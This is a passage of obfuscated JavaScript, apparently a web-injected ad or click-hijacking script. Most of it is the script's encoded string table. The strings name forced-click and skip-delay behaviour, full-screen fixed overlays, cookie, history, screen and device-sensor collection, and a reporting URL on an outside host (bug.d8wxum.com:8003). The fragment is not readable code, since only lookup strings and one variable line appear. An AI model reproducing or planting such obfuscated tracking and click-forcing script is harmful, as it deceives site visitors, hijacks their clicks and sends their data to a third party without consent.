','head','px;\x20background-position:\x20-','ZSnhL','IpGTT','insertAdjacentElement','10px','match','jBQfM','hid_pvnum_show','oLjcS','QMgyj','vZAZh','https://bug.d8wxum.com:8003/bug?message=','setTime','is_jiexi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','img','ylQhu','onreadystatechange','IidsK','ajCfW','CScr','open','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','&clickp=','responseText','qwYVW','UoBRr','AJcUr','vaRzn','pcurl','qigBQ','BJicY','gjBjQ','YvClb','EWQSU','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','JhVuv','addEventListener','xbFEO','&t=','top:','eZDNp','kmdtQ','NYqhj','yNtlu','touches','now','xJsiv','&open_n=','GopMA','createElement','/cc/','8|5|0|2|3|7|1|4|6','readyState','getElementsByClassName','ksTst','GGXXz','qieZo','&screen=','hide','iSAEt','fzTUa','wHEiD','\x20~\x20.','hiheight','dPKVw','location','LMBjo','TKjRs','platform','dRKOf','GET','skip','dUves','sCook','dyhBC','style','appendChild','oFCZt','juJpV','DeviceOrientationEvent','vhcqJ','body{margin:\x200px;}','hUUFn','getElementsByTagName','xx_webid','BNJAf','px;','AHNXd','&xx_webid=','read_time','JcNDR','body','status','gYLvZ','qvVNo','iJcci','1730288oQgEiX','insertBefore','VLhkM','URL','ANLpz','2|1|5|4|0|3','good','OQqwT','yLrDJ','gCook','tHIxC','Rntui','WWEha','JWEGf','innerHTML','OAoCR','yhimc',';expires=','random','VZSAP','QlSim','bHRFf','ZzxwW','aBGZC','remove','IizNM','nbwVb','vLrQS','childNodes','CmLSf','application/x-www-form-urlencoded','src','uiuiui','zynqV','bottom','15152652IAhLqA','matter','IsPC','key','NWNfK','gPWRB','display:block;position:fixed;width:10%;left:','&history=','afterend','ojgvM','PzecI','compel_click','touchend','LZDFH','px\x20-','GQMsx','MEzfH','aSDzd','wLlfO','init','QAfoK','clientX','DeviceMotionEvent','LINpN','2392146AwpgKw','XYLap','hid_height','hid_state','7987820HomEfg','jfkLP','open_n','compel_skip_delay','isCook','message','documentElement','vIVmg','click','ejzxD','uJPzq','EqOpb','mRQBa','getTime','wiugn','statis_code','?t=','WwTAZ'];a0_0x1cde=function(){return _0xd28a52;};return a0_0x1cde();}
var gnlqvyjs_is_ws = gnlqvyjs_is_kk = 1;